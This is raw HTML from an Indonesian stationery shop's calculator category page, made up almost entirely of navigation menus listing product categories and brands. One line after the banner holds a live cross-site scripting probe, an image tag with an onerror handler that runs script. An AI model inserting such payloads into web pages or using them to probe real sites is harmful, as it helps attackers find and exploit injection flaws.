href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.jenisalattulis.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.jenisalattulis.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.jenisalattulis.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.jenisalattulis.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.jenisalattulis.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.jenisalattulis.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.jenisalattulis.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.jenisalattulis.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.jenisalattulis.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.jenisalattulis.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.jenisalattulis.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.jenisalattulis.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.jenisalattulis.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.jenisalattulis.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.jenisalattulis.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.jenisalattulis.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.jenisalattulis.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.jenisalattulis.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.jenisalattulis.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.jenisalattulis.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.jenisalattulis.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.jenisalattulis.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.jenisalattulis.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.jenisalattulis.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.jenisalattulis.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.jenisalattulis.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.jenisalattulis.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.jenisalattulis.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.jenisalattulis.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.jenisalattulis.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.jenisalattulis.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.jenisalattulis.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.jenisalattulis.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.jenisalattulis.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.jenisalattulis.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.jenisalattulis.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.jenisalattulis.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.jenisalattulis.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.jenisalattulis.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.jenisalattulis.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.jenisalattulis.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.jenisalattulis.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.jenisalattulis.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.jenisalattulis.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.jenisalattulis.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.jenisalattulis.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.jenisalattulis.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.jenisalattulis.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.jenisalattulis.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.jenisalattulis.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.jenisalattulis.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.jenisalattulis.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.jenisalattulis.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.jenisalattulis.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.jenisalattulis.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.jenisalattulis.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.jenisalattulis.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.jenisalattulis.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.jenisalattulis.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.jenisalattulis.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.jenisalattulis.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.jenisalattulis.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.jenisalattulis.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.jenisalattulis.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.jenisalattulis.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.jenisalattulis.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.jenisalattulis.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.jenisalattulis.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.jenisalattulis.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.jenisalattulis.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.jenisalattulis.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.jenisalattulis.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.jenisalattulis.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.jenisalattulis.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.jenisalattulis.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.jenisalattulis.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.jenisalattulis.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Sekolah Dan Kantor Harga Murah" <img src="https://i.ibb.co.com/jZsNx8YG/jenisalattulis-com-1-banner-1400x350.jpg" alt="jenisalattulis-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(39);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.jenisalattulis.com/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html" title="">Peralatan Mesin Kantor &amp; Sekolah</a> </li>  <li class="item category70"> <a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" title="">Kalkulator</a> </li>  <li class="item category566"> <strong>Basic Calculators</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" 